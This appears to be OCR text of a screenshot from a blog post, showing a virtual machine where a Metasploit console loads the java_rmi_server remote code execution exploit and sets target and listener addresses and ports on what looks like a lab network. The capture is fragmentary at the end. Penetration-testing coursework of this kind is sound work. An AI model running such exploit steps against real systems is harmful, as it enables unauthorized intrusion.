 mckenneyj.substack.com
File Machine View Input Devices Help
Applications Places Terminal Fri 20:43
Terminal
File Edit View Search Terminal Help
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search type:exploit java_rmi_server
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent No Java RMI Server Insecur
e Default Configuration Java Code Execution
msf5 > use 0
msf5 exploit(multi/misc/java_rmi_server) > set rhost 10.7.3.100
rhost => 10.7.3.100
msf5 exploit(multi/misc/java_rmi_server) > set rport 1099
rport => 1099
msf5 exploit(multi/misc/java_rmi_server) > set lhost 10.7.3.50
lhost => 10.7.3.50
msf5 exploit(multi/misc/java_rmi_server) > set lport  8888
lport => 8888
msf5 exploit(multi/misc/java_rmi_server) > ex
ploitable
/ .
dows.txt
"
Auto capture keyboard ...
UMGC
Right Ctrl